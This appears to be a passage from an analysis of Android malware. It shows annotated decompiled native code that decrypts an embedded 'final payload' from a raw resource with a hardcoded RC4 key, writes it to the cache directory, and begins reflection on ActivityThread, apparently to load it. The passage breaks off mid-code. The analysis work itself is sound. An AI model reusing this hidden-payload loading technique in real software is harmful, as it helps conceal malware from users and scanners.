 22 undefined4 uVar16;
23
24 p_Var2 = (*(*param_1)->NewStringUTF)(param_1,"com.frontbynpxa:raw/apjorsma"); Final Payload(encrypted)
25 p_Var3 = (_jstring *)Lib::getCachePath((_JNIEnv *)param_1,"apjorsma",false,param_3);
26 uVar4 = Lib::getCacheDir((_JNIEnv *)param_1,false,param_3);
27 p_Var5 = (*(*param_1)->GetObjectClass)(param_1,(jobject)param_3);
28 p_Var6 = (*(*param_1)->GetMethodID)
29 (param_1,p_Var5,"getResources","()Landroid/content/res/Resources;");
30 p_Var7 = (_jobject *)_JNIEnv::CallObjectMethod((_JNIEnv *)param_1,param_3,(_jmethodID *)p_Var6);
31 p_Var5 = (*(*param_1)->GetObjectClass)(param_1,(jobject)p_Var7);
32 p_Var6 = (*(*param_1)->GetMethodID)
33 (param_1,p_Var5,"getIdentifier",
34 "(Ljava/lang/String;Ljava/lang/String;Ljava/lang/String;)I");
35 p_Var8 = (*(*param_1)->NewStringUTF)(param_1,"");
36 uVar9 = _JNIEnv::CallIntMethod
37 ((_JNIEnv *)param_1,p_Var7,(_jmethodID *)p_Var6,p_Var2,p_Var8,p_Var8);
38 p_Var6 = (*(*param_1)->GetMethodID)(param_1,p_Var5,"openRawResource","(I)Ljava/io/InputStream;");
39 p_Var7 = (_jobject *)
40 _JNIEnv::CallObjectMethod((_JNIEnv *)param_1,p_Var7,(_jmethodID *)p_Var6,uVar9);
41 p_Var5 = (*(*param_1)->GetObjectClass)(param_1,(jobject)p_Var7);
42 p_Var6 = (*(*param_1)->GetMethodID)(param_1,p_Var5,"available","()I");
43 jVar10 = _JNIEnv::CallIntMethod((_JNIEnv *)param_1,p_Var7,(_jmethodID *)p_Var6);
44 array = (*(*param_1)->NewByteArray)(param_1,jVar10);
45 p_Var6 = (*(*param_1)->GetMethodID)(param_1,p_Var5,"read","([B)I");
46 _JNIEnv::CallIntMethod((_JNIEnv *)param_1,p_Var7,(_jmethodID *)p_Var6,array);
47 jVar10 = (*(*param_1)->GetArrayLength)(param_1,(jarray)array);
48 pcVar11 = (char *)Lib::jByteArray2char((_JNIEnv *)param_1,(_jbyteArray *)array);
49 pcVar11 = (char *)Lib::RC4_File(pcVar11,jVar10,"5DY8vCQDz99zs0TsvXS0VNCl8J5YYYcx"); RC4 key
50 iVar12 = Lib::writeFile((_JNIEnv *)param_1,p_Var3,pcVar11,jVar10);
51 if (iVar12 != 0) {
52 p_Var5 = (*(*param_1)->FindClass)(param_1,"java/lang/Class");
53 p_Var6 = (*(*param_1)->GetStaticMethodID)
54 (param_1,p_Var5,"forName","(Ljava/lang/String;)Ljava/lang/Class;");
55 p_Var2 = (*(*param_1)->NewStringUTF)(param_1,"android.app.ActivityThread");
56 p_Var7 = (_jobject *)
57 _JNIEnv::CallStaticObjectMethod
58 ((_JNIEnv *)param_1,(_jclass *)p_Var5,(_jmethodID *)p_Var6,p_Var2);
59 p_Var13 = (*(*param_1)->GetObjectClass)(param_1,(jobject)p_Var7);
60 clazz = (*(*param_1)->FindClass)(param_1,"android/app/ActivityThread");
61 p_Var14 = (*(*param_1)->GetStaticMethodID)
62 (param_1,clazz,"currentActivityThread","()Landroid/app/ActivityThread;");
63 uVar9 = _JNIEnv::CallStaticObjectMethod
64 ((_JNIEnv *)param_1,(_jclass *)clazz,(_jmethodID *)p_Var14);
65 p_Var14 = (*(*param_1)->GetMethodID)
66 (param_1,p_Var13,"getDeclaredField",